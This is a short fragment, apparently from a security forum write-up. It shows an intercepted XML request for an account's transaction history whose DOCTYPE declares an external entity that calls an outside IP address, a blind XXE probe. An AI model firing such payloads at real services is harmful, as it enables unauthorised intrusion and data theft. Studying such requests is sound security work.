 Request
Raw Params Headers Hex XML
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE send SYSTEM 'http://104.154.163.225/PING_ME'>
<GetHistory>
<AccountNumber>MTXAUGLN82HTE</AccountNumber>
<DateRange>PastDay</DateRange>
<UnfinishedBatches>false</UnfinishedBatches>
</GetHistory>
先知社区